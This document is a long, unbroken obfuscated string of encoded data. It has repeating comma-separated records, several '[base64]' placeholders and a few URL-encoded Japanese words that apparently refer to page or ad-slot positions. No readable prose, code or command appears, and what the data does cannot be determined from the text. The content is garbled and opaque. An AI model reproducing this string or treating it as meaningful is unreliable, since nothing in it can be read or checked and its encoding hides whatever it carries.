joj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nny